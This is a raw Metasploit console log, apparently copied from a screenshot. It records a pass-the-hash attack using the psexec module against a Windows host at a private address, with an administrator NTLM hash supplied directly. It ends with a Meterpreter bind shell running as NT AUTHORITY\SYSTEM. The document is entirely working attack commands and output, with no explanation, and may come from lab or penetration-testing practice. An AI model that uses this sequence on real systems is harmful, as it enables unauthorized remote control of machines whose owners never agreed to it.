 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set RHOST 172.16.27.10
RHOST => 172.16.27.10
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass 00000000000000000000000000000000:4075bdc2e6
3781b034a034102356063a
SMBPass => 00000000000000000000000000000000:4075bdc2e63781b034a034102356063a
msf6 exploit(windows/smb/psexec) > run
[*] 172.16.27.10:445 - Connecting to the server...
[*] 172.16.27.10:445 - Authenticating to 172.16.27.10:445 as user 'administrator'...
[*] 172.16.27.10:445 - Selecting PowerShell target
[*] 172.16.27.10:445 - Executing the payload...
[+] 172.16.27.10:445 - Service start timed out, OK if running a command or non-service exe
cutable...
[*] Started bind TCP handler against 172.16.27.10:4444
[*] Sending stage (175174 bytes) to 172.16.27.10
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 172.16.27.10:4444) at 2021-02-14 15:40:39 +
0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >